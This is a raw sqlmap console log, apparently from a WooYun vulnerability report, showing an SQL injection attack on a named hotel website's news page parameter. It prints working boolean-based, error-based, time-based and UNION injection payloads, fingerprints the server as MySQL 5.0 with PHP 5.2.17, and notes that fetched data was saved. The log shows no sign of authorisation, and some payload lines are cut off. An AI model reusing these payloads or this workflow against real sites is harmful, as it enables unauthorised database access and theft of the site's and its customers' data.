 G:\hacker\sqlmap>sqlmap.py -u "http://www.mehoodhotels.com/shownews.php?id=22"
sqlmap {1.0-dev-nongit-20151005}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:20:12
[21:20:12] [INFO] resuming back-end DBMS 'mysql'
[21:20:12] [INFO] testing connection to the target URL
[21:20:13] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 9504=9504
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=22 AND (SELECT 9006 FROM(SELECT COUNT(*),CONCAT(0x71707a7871,(SELECT (ELT(9006=9006,1))),0x717a716b71,FLOOR(RAND(0)*2))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=22 AND (SELECT * FROM (SELECT(SLEEP(5)))CJFv)
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-9288 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a7871,0x56627657484778466871,0x717a71
---
[21:20:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:20:17] [INFO] fetched data logged to text files under 'C:\Users\webjoker\.sqlmap\output\www.mehoodhotels.com'
[*] shutting down at 21:20:17
www.wooyun.org